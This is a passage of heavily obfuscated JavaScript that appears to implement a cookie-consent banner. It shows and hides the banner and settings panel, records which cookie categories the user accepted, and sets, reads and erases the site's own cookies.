_0x3e90(_0x22a86d-0x331,_0xde573b);}if(_0x52ea29(-0x447,-0x2df,-0x2de,-0x358,-0x2a4)!==_0x2beb81(0x333,0x3a5,0x2d3,0x2a6,0x3ee)){_0x45b01b();}else{for(_0x908b6d=0xe73f5^0xe73f5;_0x17500b<_0x51db96["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa4910a++){_0x12e29d=_0x5bbf25["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x5826f1){return _0x5826f1!==_0x72d840[_0x4dc5f5];});}}};function _0x310423(_0x1ad279,_0x56dd6f,_0x122eec,_0x59968f,_0x5f1852){return _0x3e90(_0x1ad279- -0x330,_0x122eec);}_0x40412a["\u0073\u0068\u006f\u0077"]=function(_0x779ac2,_0x1d9ab6){function _0xff7532(_0x5e6fc8,_0x5b762e,_0x49c4af,_0x3e3ea0,_0x364f94){return _0x3e90(_0x5b762e-0x3e1,_0x364f94);}if(_0x1d9ab6===!![])_0x54e122(_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x26556d(_0x2ff43a,_0x4f9611,_0x406e89,_0x37515f,_0x530a0a){return _0x3e90(_0x4f9611-0x1ad,_0x2ff43a);}function _0x4fb0fc(_0x2a9d7a,_0x2a8782,_0x5a1625,_0x2e9e83,_0x700a75){return _0x3e90(_0x2e9e83- -0xd2,_0x700a75);}function _0x2675ff(_0x3bda8c,_0x49d5ca,_0x2468b7,_0x200459,_0x422f64){return _0x3e90(_0x422f64-0x35b,_0x49d5ca);}function _0x4c8d02(_0x40e154,_0x1c73a3,_0x214b4c,_0x5a941c,_0x24952f){return _0x3e90(_0x214b4c- -0x249,_0x5a941c);}if(_0xc9bec3){if(_0x26556d(0x36c,0x32f,0x31a,0x230,0x352)===_0xff7532(0x4e8,0x563,0x569,0x516,0x4d2)){setTimeout(function(){function _0x5610d7(_0x59f230,_0x21a072,_0x471467,_0x1cfdbf,_0x17ebe5){return _0x3e90(_0x21a072- -0x1b6,_0x1cfdbf);}function _0x35fea7(_0x15863b,_0x59d51f,_0xa4b943,_0x3f8d33,_0x219713){return _0x3e90(_0x3f8d33- -0x1f7,_0x15863b);}function _0x3f6e06(_0x4990de,_0x5177ec,_0x3237ab,_0x5d6dd5,_0x4d82b5){return _0x3e90(_0x4990de- -0xec,_0x5d6dd5);}function _0x1e9033(_0xa136a4,_0x1ecb42,_0x8f040e,_0x99c587,_0xc0fe5c){return _0x3e90(_0xc0fe5c- -0x3a3,_0x1ecb42);}function _0x575f9f(_0x51b342,_0x33481e,_0x3a05e4,_0x47cfb7,_0x3935d8){return _0x3e90(_0x3a05e4- -0x2f5,_0x33481e);}if(_0x35fea7(-0x160,-0x8c,-0x192,-0x176,-0x12f)!==_0x3f6e06(0xf6,0x210,-0x11,0x1f4,0xbd)){_0x4bdb91(_0x48eb80,_0x5610d7(-0x9c,0x73,-0x90,0x60,0xe4));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e9033(-0x417,-0x466,-0x448,-0x431,-0x395),_0x1e9033(-0x23b,-0x313,-0x33a,-0x401,-0x369));_0xc5eaab=!![];setTimeout(function(){_0x269d98=document['activeElement'];_0x14c9fe=_0x16f5c3;},0xac500^0xac5c8);_0x9cf68d(_0x1e9033(-0x117,-0x1f9,-0x295,-0xcd,-0x1f4));}else{_0x3ae47a=_0x575f9f(-0x1b7,-0x1aa,-0xeb,-0x1e4,-0x96);_0x3e4658["\u0068\u0069\u0064\u0065"]();_0x377baf(_0x5610d7(0x33,-0x55,-0xab,-0x156,-0xc1));_0x5f3af1['accept'](_0x217031);}},_0x779ac2>(0x93c03^0x93c03)?_0x779ac2:_0x1d9ab6?0x28989^0x28997:0x1a133^0x1a133);}else{_0x89e8be(_0x1893d3,_0x26556d(0x434,0x3d6,0x3e5,0x431,0x2be));_0x37ed0b['setAttribute'](_0x2675ff(0x39e,0x395,0x23d,0x425,0x369),_0x2675ff(0x2f5,0x387,0x491,0x266,0x395));_0x31893e=!![];_0x2f5065(function(){_0x152758=_0x16e6a2['activeElement'];_0x206346=_0xffc71;},0xac500^0xac5c8);_0x3d3dd5(_0x26556d(0x329,0x35c,0x475,0x2dc,0x2e6));}}};_0x40412a["\u0068\u0069\u0064\u0065"]=function(){function _0x15074e(_0xecbd85,_0x3ee275,_0xdc9e3a,_0x282ac0,_0x38ef02){return _0x3e90(_0x38ef02-0x193,_0xdc9e3a);}function _0x3c1fc0(_0x22dbcb,_0x27cc6e,_0x35e68a,_0x312ac2,_0x1d06b7){return _0x3e90(_0x312ac2-0x2f6,_0x1d06b7);}function _0x538227(_0x275912,_0x3392a0,_0x1af24a,_0xf5f9b9,_0xc7b6eb){return _0x3e90(_0x1af24a- -0x11c,_0xc7b6eb);}function _0x3d34e7(_0x4cf806,_0x2d980f,_0x457d95,_0x30b86d,_0x13db3a){return _0x3e90(_0x2d980f-0xdc,_0x30b86d);}if(_0xc9bec3){_0x2e45e8(_0x48eb80,_0x15074e(0x48b,0x396,0x4a3,0x3bd,0x3bc));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x538227(-0x172,-0xa0,-0x10e,-0xeb,-0xe3),_0x15074e(0x272,0x200,0x2eb,0x17a,0x263));_0xc5eaab=![];setTimeout(function(){_0x269d98["\u0066\u006f\u0063\u0075\u0073"]();_0x14c9fe=null;},0xdf582^0xdf54a);_0x9cf68d(_0x538227(-0xf7,-0x1be,-0x106,-0x67,-0x1c));}};_0x40412a['hideSettings']=function(){function _0x56a0da(_0x386580,_0x17cda4,_0x1bdd65,_0x56b08c,_0x561e8e){return _0x3e90(_0x56b08c- -0x2f2,_0x386580);}function _0x1a7b27(_0xf3d3f9,_0xe21e07,_0x3aa7f4,_0x5c7dba,_0x353950){return _0x3e90(_0xe21e07-0x349,_0xf3d3f9);}function _0x48280d(_0x3350c3,_0x7bbb28,_0x2ee39b,_0x4c0444,_0x2a1392){return _0x3e90(_0x7bbb28- -0x16f,_0x2ee39b);}function _0x1ca06a(_0x43baa2,_0x341692,_0xe7b0b9,_0x5c2735,_0x5adcab){return _0x3e90(_0x341692-0xf3,_0x5c2735);}function _0x1232d7(_0x33f966,_0x4d9a88,_0x3d0988,_0x18eff7,_0x3e47b7){return _0x3e90(_0x18eff7- -0xc9,_0x4d9a88);}if(_0x48280d(0x132,0x92,0x1a,-0x76,0x3)!==_0x1232d7(-0xfd,0x1f,-0x72,0x1f,0x3f)){_0x2e45e8(_0x48eb80,_0x1232d7(-0xb8,-0xa2,-0xe5,0x3e,0x10c));_0x2f467b=![];_0x18dea1['setAttribute'](_0x1ca06a(0x153,0x101,0x1b7,0x167,0x86),_0x56a0da(-0x29a,-0x26f,-0x22f,-0x222,-0x28f));setTimeout(function(){function _0x3f5002(_0x58ddbc,_0x3cbb5f,_0x41325e,_0x3738e9,_0x4ad69c){return _0x3e90(_0x58ddbc-0x171,_0x4ad69c);}function _0x366e3e(_0x3cd52b,_0x40c6e2,_0x31faf6,_0x21641d,_0xb44d63){return _0x3e90(_0x31faf6-0xc9,_0xb44d63);}if(_0xc5eaab){if(_0x366e3e(0x268,0x2e5,0x2be,0x2ea,0x3be)!==_0x3f5002(0x2c2,0x304,0x1c4,0x319,0x1b3)){_0x1c957d&&_0x1c957d['focus']();_0x14c9fe=_0x16f5c3;}else{return _0x4968d5(_0x29f367["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u006c\u0061\u006e\u0067"],_0x1b0db7);}}else{_0x269d98&&_0x269d98['focus']();_0x14c9fe=null;}_0x390204=![];},0xc0f76^0xc0fbe);_0x9cf68d(_0x1a7b27(0x3e8,0x3f0,0x4c0,0x3f6,0x42b));}else{_0x591516(_0x1ca06a(0x9a,0x1c8,0x213,0x1c6,0x1d0)+_0x4fc5c1["\u006d\u006f\u0064\u0065"]+_0x48280d(-0x12f,-0x141,-0x1c1,-0x16c,-0x35),_0xa7f258);_0x317815(_0x5a89bc);}};_0x40412a['accept']=function(_0x1cf347,_0x167413){var _0x21c294=0x2+0x3;var _0x24c180=_0x1cf347||undefined;_0x21c294=0x9;var _0x3de992=_0x167413||[];var _0x28b422=0x1+0x8;function _0x36d542(_0x2d0383,_0x397628,_0x125b2e,_0x9e56e3,_0x1c89cc){return _0x3e90(_0x2d0383- -0x168,_0x1c89cc);}var _0x24fcaf=[];function _0x31526a(_0x2a2eca,_0x5032a1,_0x1ccdc4,_0x4b5320,_0x451c8b){return _0x3e90(_0x5032a1- -0x2a1,_0x451c8b);}_0x28b422=0x7;function _0x5658ec(_0x31de38,_0x1d5d2f,_0x1b80ca,_0x49fef5,_0x2e851e){return _0x3e90(_0x1d5d2f- -0xec,_0x49fef5);}var _0x3ab169=0x4+0x2;var _0x134321=function(){function _0x2e814f(_0x56a35b,_0x39e66c,_0x43dd04,_0x438de7,_0x1d6dad){return _0x3e90(_0x39e66c-0x3,_0x43dd04);}function _0x1e3c6e(_0x146ed3,_0x46b3a0,_0xfb3650,_0x5065eb,_0x2930dd){return _0x3e90(_0x5065eb-0x298,_0xfb3650);}function _0x5a058f(_0x513695,_0x4c4e31,_0x273c88,_0x4a562b,_0x237fac){return _0x3e90(_0x237fac- -0x30e,_0x513695);}if(_0x2e814f(0x118,0x212,0x252,0x27e,0x2df)===_0x1e3c6e(0x2c5,0x2a5,0x3e3,0x34c,0x374)){_0x5f1a34=_0x3c506d;_0x27ad51=!![];}else{var _0x10b40e=0x0+0x2;var _0x2c3482=document['querySelectorAll'](_0x1e3c6e(0x313,0x3d1,0x3b3,0x411,0x3ac))||[];_0x10b40e=0x4;var _0x52b834=[];for(var _0x1b0560=0x26114^0x26114;_0x1b0560<_0x2c3482['length'];_0x1b0560++){if(_0x2c3482[_0x1b0560]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b834['push'](_0x2c3482[_0x1b0560]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x52b834;}};function _0xbcadfb(_0xe5eb4d,_0x307e38,_0x178f4c,_0x58fbca,_0x18bbd3){return _0x3e90(_0x18bbd3- -0x248,_0x178f4c);}function _0x3b9711(_0x292747,_0x5621c4,_0x2802bb,_0x51d1b1,_0xe1b2ec){return _0x3e90(_0x51d1b1- -0x200,_0x5621c4);}_0x3ab169=_0x36d542(0x53,0x105,0x10f,-0x8c,0x102);if(!_0x24c180){_0x24fcaf=_0x134321();}else{if(_0x31526a(-0x200,-0x195,-0x21c,-0x102,-0x2a8)===_0x31526a(-0x19e,-0x195,-0x218,-0x28e,-0x9d)){if(typeof _0x24c180===_0x3b9711(0x30,0xb8,-0x33,0x4b,0xbd)&&typeof _0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x31526a(-0x1aa,-0x1d6,-0x2bf,-0x1e5,-0x17b)){for(var _0x3b1702=0x9a784^0x9a784;_0x3b1702<_0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x3c823d(_0x59b020,_0x24c180[_0x3b1702])!==-(0x47eff^0x47efe))_0x24fcaf["\u0070\u0075\u0073\u0068"](_0x24c180[_0x3b1702]);}}else if(typeof _0x24c180===_0x36d542(-0x125,-0x1af,-0x2f,-0xe1,-0x2e)){if(_0x24c180===_0x3b9711(0x4a,-0x145,-0xc0,-0x5b,-0x6d))_0x24fcaf=_0x59b020["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x5658ec(-0xc1,0x3f,0x135,-0x55,0x21)!==_0xbcadfb(0x5,-0x213,-0xaa,-0x4e,-0x126)){if(_0x3c823d(_0x59b020,_0x24c180)!==-(0xaea3d^0xaea3c))_0x24fcaf['push'](_0x24c180);}else{try{_0x2eb792++;}catch(_0x4d9ee5){}}}}}else{_0x5cfdc2=_0x5ee07d["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b9711(-0x9f,0xec,-0x98,-0x1a,-0xd2),_0x5f18cb||_0x26f31d['languages'][_0x2e76be][_0x31526a(0x9d,-0x64,-0x111,0x88,0xf)][_0x3b9711(-0x112,-0x234,-0x9a,-0x16f,-0xe3)]||'');}}if(_0x3de992['length']>=(0x74546^0x74547)){for(_0x3b1702=0xe73f5^0xe73f5;_0x3b1702<_0x3de992["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x36d542(0x6e,0x99,0x32,0x188,-0x7a)===_0xbcadfb(0xe,-0x37,0x13,0x67,-0x72)){_0x24fcaf=_0x24fcaf["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x3b90c9){function _0x48538c(_0x243462,_0x40afcf,_0x5c442a,_0x74ad24,_0x25741){return _0x3e90(_0x243462-0x256,_0x74ad24);}function _0x1648cc(_0x39fe2a,_0x78d47a,_0x777eee,_0x1ebfa6,_0x16b4df){return _0x3e90(_0x1ebfa6-0x1a4,_0x16b4df);}function _0x570686(_0x1f2698,_0x445245,_0x4ec3c5,_0x2dc46a,_0x5deb76){return _0x3e90(_0x2dc46a- -0x260,_0x1f2698);}function _0x405c1c(_0x537459,_0x1b8ed6,_0x13fb9e,_0x1f5364,_0x558253){return _0x3e90(_0x13fb9e-0x2e6,_0x537459);}function _0x275233(_0x347240,_0x219124,_0x120a64,_0x50f0c0,_0x3af2ef){return _0x3e90(_0x219124-0x23,_0x3af2ef);}if(_0x48538c(0x2e8,0x283,0x3bb,0x33f,0x3ee)!==_0x48538c(0x38b,0x3cf,0x2da,0x41f,0x301)){return _0x3b90c9!==_0x3de992[_0x3b1702];}else{_0x125824=_0x3601c5(_0x48538c(0x3a2,0x27e,0x29c,0x3cb,0x3a7));_0x366a14["\u0069\u0064"]=_0x405c1c(0x358,0x403,0x2f9,0x344,0x380);_0x128a13["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x570686(0x41,-0x59,0x21,-0xdc,-0x96),_0x570686(-0x1ae,-0x252,-0x1dd,-0x18a,-0xef));_0x37441e['setAttribute'](_0x1648cc(0x287,0x2c2,0x2e9,0x3a3,0x46f),"\u0032");_0x4d248f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x204c01);}});}else{_0x374dc9['disabled']=!![];_0x2833a0(_0x9e45c7,_0x31526a(-0x2d7,-0x1df,-0x1cb,-0x1af,-0x1fc));!_0x157389&&_0x29adc5['push'](!![]);}}}for(_0x3b1702=0x831e6^0x831e6;_0x3b1702<_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0xbcadfb(-0x25a,-0x246,-0xf8,-0x266,-0x21d)===_0x36d542(-0x13d,-0x190,-0x53,-0x10d,-0x1d2)){if(_0x493aa9[_0x3b1702]===!![]&&_0x3c823d(_0x24fcaf,_0x59b020[_0x3b1702])===-(0xa7a3a^0xa7a3b)){_0x24fcaf['push'](_0x59b020[_0x3b1702]);}}else{if(typeof _0x4d2344===_0x5658ec(-0x134,-0xa9,-0x2a,-0x163,-0xc0)){return _0x17e4a1["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x256977(_0xb4af23,_0x1466b9);}}}_0x262bed(_0x24fcaf);};_0x40412a['eraseCookies']=function(_0x1147a6,_0x49b95d,_0x1e9b32){function _0x25be00(_0x1a94ce,_0x324fb8,_0x387e2e,_0x1935bf,_0x453c4e){return _0x3e90(_0x387e2e- -0x1c2,_0x453c4e);}function _0x4b9f28(_0xaff728,_0x1b5eb7,_0xf925f6,_0x274dd7,_0x57823f){return _0x3e90(_0xaff728- -0x3db,_0x57823f);}function _0x1d85ee(_0x1a0940,_0x400ecf,_0x2ac755,_0xd4e811,_0xbdf6d6){return _0x3e90(_0xbdf6d6- -0x224,_0xd4e811);}function _0x5c3cbc(_0x4b6d6f,_0x166b9e,_0x12ddf7,_0x12a74d,_0x7b6df3){return _0x3e90(_0x12a74d-0x1a9,_0x7b6df3);}function _0x1dd45d(_0x45e552,_0x572538,_0x2ff705,_0x4e4410,_0x1653b4){return _0x3e90(_0x1653b4- -0x1b2,_0x572538);}if(_0x5c3cbc(0x374,0x44c,0x388,0x3b4,0x334)!==_0x1dd45d(-0x160,-0xee,-0xcc,-0x79,-0x58)){var _0x322ce3=0x9+0x4;var _0x16bac5=[];_0x322ce3=_0x5c3cbc(0x2ff,0x2d6,0x372,0x3f6,0x4cb);var _0x37b74d=0x9+0x6;var _0x3a1eaf=_0x1e9b32?[_0x1e9b32,"\u002e"+_0x1e9b32]:[_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x37b74d=_0x1d85ee(-0x315,-0x31e,-0x115,-0x1c4,-0x214);if(typeof _0x1147a6===_0x25be00(0x74,0x157,0x89,-0x72,0x143)&&_0x1147a6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xaaf61^0xaaf61)){for(var _0x5f1d20=0xd4cde^0xd4cde;_0x5f1d20<_0x1147a6['length'];_0x5f1d20++){if(_0x1dd45d(-0x98,-0x80,0xa5,0x102,-0x13)===_0x1d85ee(0x7f,-0x92,-0x178,-0x131,-0x85)){this['validCookie'](_0x1147a6[_0x5f1d20])&&_0x16bac5["\u0070\u0075\u0073\u0068"](_0x1147a6[_0x5f1d20]);}else{var _0x4e209a;var _0x288e91=_0x334439['parse'](_0x1010e0(_0xe009ff['cookie_name'],_0x1d85ee(-0xbb,-0x172,-0xf3,-0x2b,-0x13e),!![])||"}{".split("").reverse().join(""))[_0x1d85ee(-0x8c,-0x188,-0x84,-0x32,-0x12a)]||[];}}}else{if(_0x1d85ee(-0xdc,-0x5f,-0xa7,-0xf,-0xee)!==_0x1d85ee(-0xfe,-0x1c9,-0x96,-0x122,-0xee)){if(_0xac816b[_0x11cd4f]["\u006d\u0061\u0074\u0063\u0068"](_0xde9cb0)){_0x4524dd["\u0070\u0075\u0073\u0068"](_0x21133f[_0x397a91]);}}else{this['validCookie'](_0x1147a6)&&_0x16bac5['push'](_0x1147a6);}}_0x4c7f5e(_0x16bac5,_0x49b95d,_0x3a1eaf);}else{_0x2ba81b=_0x177938[_0x10d701+(0x912c4^0x912c5)];}};var _0x5079f9;var _0x3fe964=function(_0x1ddecd,_0x3e83c4){function _0x305568(_0x323a5b,_0x58684a,_0x5c8351,_0x3cd08c,_0x2158da){return _0x3e90(_0x5c8351- -0x38e,_0x2158da);}function _0x19d4c0(_0x33f2eb,_0x502f6d,_0x285345,_0x32d78d,_0x47a2b0){return _0x3e90(_0x47a2b0- -0x50,_0x32d78d);}function _0x47abc0(_0x254991,_0x4c8ebf,_0x1f5f42,_0x55daf4,_0x56b5d1){return _0x3e90(_0x254991-0x156,_0x56b5d1);}function _0x3a2869(_0x2f5b46,_0x2cd9d8,_0x5f4d49,_0x213498,_0xd0335f){return _0x3e90(_0x2cd9d8-0x3b9,_0x213498);}function _0x228e62(_0x2781a4,_0x4d27be,_0x5eaf9e,_0x109a09,_0x40bb05){return _0x3e90(_0x2781a4-0x7b,_0x109a09);}if(_0x47abc0(0x189,0x173,0xfe,0x18e,0x1a1)!==_0x47abc0(0x2fc,0x1f7,0x258,0x265,0x1dd)){var _0x569c0b=_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof _0x4dc092['cookie_necessary_only_expiration']===_0x3a2869(0x3ac,0x484,0x3de,0x46e,0x503)&&_0x51dd85===_0x3a2869(0x519,0x498,0x4d8,0x567,0x3c4))_0x569c0b=_0x4dc092['cookie_necessary_only_expiration'];_0x3e83c4=_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3e83c4):_0x3e83c4;if(_0x569c0b!=(0xe6b1f^0xe6b1f)){var _0x4fffc7;var _0x2d3e5f=new Date();_0x4fffc7=0x3;_0x2d3e5f["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2d3e5f["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x569c0b*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x4a3506;var _0xd934f5=_0x19d4c0(0x13b,0x88,-0x49,-0x66,0x1e)+_0x2d3e5f["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x4a3506=_0x47abc0(0x17c,0x1bb,0x1f5,0x295,0x189);}var _0x2181b8=_0x1ddecd+"\u003d"+(_0x3e83c4||'')+_0xd934f5+_0x3a2869(0x58d,0x5e3,0x544,0x6d3,0x61d)+_0x4dc092['cookie_path']+"\u003b";_0x2181b8+=_0x19d4c0(0x1b8,0x1f4,0x6f,0x267,0x14a)+_0x4dc092['cookie_same_site']+"\u003b";if(window['location']['hostname']["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0x1f322^0x1f323)){_0x2181b8+=_0x305568(-0x2d0,-0x2a2,-0x347,-0x2eb,-0x304)+_0x4dc092['cookie_domain']+"\u003b";}if(window['location']["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x3a2869(0x3c7,0x40b,0x376,0x3ae,0x4f3)){if(_0x305568(-0x1e8,-0xf6,-0x17b,-0xaa,-0x89)!==_0x47abc0(0x16d,0x162,0x27a,0x1e8,0x1b4)){_0x2181b8+=_0x305568(-0x38d,-0x31a,-0x325,-0x3bb,-0x3ce);}else{_0x2e1fc4=_0x2312bc(_0x228e62(0x1c7,0xb8,0x272,0x29f,0x200));_0x5d96a0["\u0069\u0064"]=_0x305568(-0x2b3,-0xba,-0x19f,-0x294,-0x1cd);_0x358098["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x57fba3);}}document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x2181b8;}else{_0x30645d(_0x5a9f0f[_0x39e1c1],_0x305568(-0x27e,-0x31d,-0x2db,-0x327,-0x33c),function(_0x3b0c1b){_0x2b9325(_0x3b0c1b,[]);});}};_0x5079f9=0x3+0x7;var _0x5bd04e=function(_0x539dea,_0x56bb61,_0x546bcf){function _0x36ef8f(_0x31a003,_0x4e2985,_0x5bef3b,_0x2a0cbc,_0x54e2ac){return _0x3e90(_0x4e2985- -0x23a,_0x2a0cbc);}function _0x22a6ce(_0x48c3a9,_0x166bc8,_0x54726b,_0x2cf3e8,_0x1e1422){return _0x3e90(_0x2cf3e8-0x9a,_0x48c3a9);}function _0x234df6(_0x2fbbc4,_0x40bad4,_0x1562bf,_0x102a7f,_0x2206ba){return _0x3e90(_0x2206ba- -0x199,_0x2fbbc4);}function _0x175fd7(_0x254db8,_0x337505,_0x4be0bc,_0x30b579,_0x1b26b0){return _0x3e90(_0x4be0bc-0x5f,_0x337505);}function _0x96c24e(_0x3b99cc,_0x5286e9,_0x44d782,_0x4b5b60,_0x922188){return _0x3e90(_0x922188-0x143,_0x4b5b60);}if(_0x175fd7(-0x56,0x4e,0x66,-0x37,0x12a)!==_0x36ef8f(-0x296,-0x233,-0x209,-0x2dc,-0x34d)){_0x456988["\u0070\u0075\u0073\u0068"](_0x441d7c[_0x4faac8]["\u0076\u0061\u006c\u0075\u0065"]);}else{var _0xe16d8a;var _0x504b82;_0xe16d8a=0x3+0x0;if(_0x56bb61===_0x234df6(0x73,-0x124,-0xe0,-0x11a,-0xb3)){if(_0x175fd7(0x2dd,0x203,0x291,0x195,0x2e4)!==_0x96c24e(0x326,0x387,0x45d,0x398,0x375)){_0x28f726={};}else{_0x504b82=document["\u0063\u006f\u006f\u006b\u0069\u0065"]['match'](_0x36ef8f(-0x166,-0x1f9,-0x174,-0x2fb,-0x239)+_0x539dea+_0x234df6(0x134,-0xb3,-0xe6,0x103,0x29));_0x504b82=_0x504b82?_0x546bcf?_0x504b82["\u0070\u006f\u0070"]():_0x539dea:'';if(_0x504b82&&_0x539dea===_0x4dc092['cookie_name']){if(_0x22a6ce(0x2b5,0x23a,0x210,0x197,0x87)===_0x36ef8f(-0xa9,-0x13d,-0x11b,-0x1cb,-0x242)){try{_0x504b82=JSON['parse'](_0x504b82);}catch(_0x12575b){try{if(_0x22a6ce(0x1fe,0x11a,0x2af,0x198,0x1df)===_0x175fd7(0x24b,0x71,0x15d,0x166,0x1ca)){_0x504b82=JSON['parse'](decodeURIComponent(_0x504b82));}else{_0x498328["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x36ef8f(-0x277,-0x1e0,-0x309,-0x1db,-0x29a);}}catch(_0x343ca7){_0x504b82={};}}_0x504b82=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x504b82);}else{return _0x1aaf06['current_lang'];}}}}else if(_0x56bb61===_0x36ef8f(0x45,-0x95,0xa,-0x190,-0x32)){if(_0x234df6(-0x4a,0x152,-0x37,0x6f,0x2f)!==_0x96c24e(0x30e,0x20c,0x415,0x331,0x30b)){_0x298f16=_0x2130f4['activeElement'];}else{var _0x334783=0x8+0x4;var _0x19bc99=document['cookie']['split'](new RegExp(_0x22a6ce(0x145,0x11,0x195,0xa9,0x52),''));_0x334783=0x4;_0x504b82=[];for(var _0x87bdbb=0x69893^0x69893;_0x87bdbb<_0x19bc99["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x87bdbb++){if(_0x175fd7(0x175,0x1f,0xcc,-0x45,0x99)!==_0x36ef8f(-0x211,-0x1cd,-0x130,-0x1af,-0x2a7)){switch(_0xe830bb){case _0x96c24e(0x1c7,0x14e,0x1ae,0x13c,0x185):return _0x593963(_0x434372[_0x22a6ce(0x193,0x41,0x198,0xff,0x20a)],_0x3cc80e[_0x234df6(-0x13f,0xf6,-0xb9,-0x13d,-0x2b)]);default:return![];}}else{_0x504b82["\u0070\u0075\u0073\u0068"](_0x19bc99[_0x87bdbb]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}return _0x504b82;}};var _0x4c7f5e=function(_0x3d9d71,_0x4f609d,_0x487d3c){function _0x4466c1(_0x93d635,_0x486ea6,_0x56ac72,_0x459401,_0x102f75){return _0x3e90(_0x486ea6-0x21c,_0x93d635);}function _0x52a50c(_0x2d89c9,_0x1511c3,_0x143d57,_0x5e771d,_0x1af890){return _0x3e90(_0x5e771d- -0xb1,_0x143d57);}var _0x3d9c28=_0x4f609d?_0x4f609d:"\u002f";function _0x292400(_0x46cbe0,_0x267af9,_0x1cf81a,_0x10861c,_0x3aae8e){return _0x3e90(_0x1cf81a- -0x267,_0x267af9);}function _0x268cae(_0x488ffd,_0x18d638,_0x59e393,_0x54527c,_0x173b17){return _0x3e90(_0x54527c- -0x38f,_0x488ffd);}function _0x2fd439(_0x5c929d,_0x2bb7d0,_0x3e58d5,_0x3f8cde,_0x52632b){return _0x3e90(_0x52632b- -0x11e,_0x5c929d);}var _0x26c101=_0x292400(-0x110,-0x215,-0x1ad,-0x9f,-0x193);for(var _0x339563=0x938c5^0x938c5;_0x339563<_0x3d9d71["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x339563++){if(_0x4466c1(0x2df,0x363,0x442,0x3fb,0x36b)!==_0x292400(-0xba,-0xbd,-0x120,-0x21f,-0xe9)){if(!_0x54e9e2['contains'](_0x4b63c3['target'])){_0x26e033['hideSettings'](0xc80b8^0xc80b8);_0xe2bb34=![];}else{_0x4458c1=!![];}}else{for(var _0x5423d=0xd6ded^0xd6ded;_0x5423d<_0x487d3c['length'];_0x5423d++){if(_0x52a50c(0x95,0x108,0xe,0x102,0x9)!==_0x292400(-0x293,-0x228,-0x186,-0x288,-0xac)){document['cookie']=_0x3d9d71[_0x339563]+_0x4466c1(0x32b,0x341,0x44f,0x438,0x27b)+_0x3d9c28+(_0x487d3c[_0x5423d]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x2fd439(-0xee,-0x75,0xa3,0x5b,0x9)+_0x487d3c[_0x5423d]:'')+';\x20'+_0x26c101;}else{_0x17c55e[_0x2e765a]=_0x147cdd;}}_0x9cf68d(_0x292400(-0xb5,-0x176,-0x8c,-0xc1,-0xe8)+_0x3d9d71[_0x339563]+_0x2fd439(-0x6a,-0x68,-0x51,-0xc,-0x89)+_0x3d9c28+_0x2fd439(0x72,-0x9f,0x10b,0xe6,0x85),_0x487d3c);}}};_0x40412a['validCookie']=function(_0x4e218b){function _0x2749f4(_0x5586cc,_0x308822,_0x2251c5,_0x200588,_0x2d80a2){return _0x3e90(_0x2d80a2-0x1a2,_0x200588);}return _0x5bd04e(_0x4e218b,_0x2749f4(0x2ee,0x363,0x29e,0x256,0x288),!![])!=='';};var _0xdb5ac3;var _0x350f27=function(_0x2caa32,_0x2bc78d,_0xd08761,_0x30a37d){function _0x426c00(_0x574025,_0x4cecc4,_0x4d39fb,_0x8518ba,_0x2acd04){return _0x3e90(_0x574025-0x387,_0x4cecc4);}function _0x145dd8(_0x52118e,_0x388d03,_0x3ee372,_0x19503c,_0x29c774){return _0x3e90(_0x52118e- 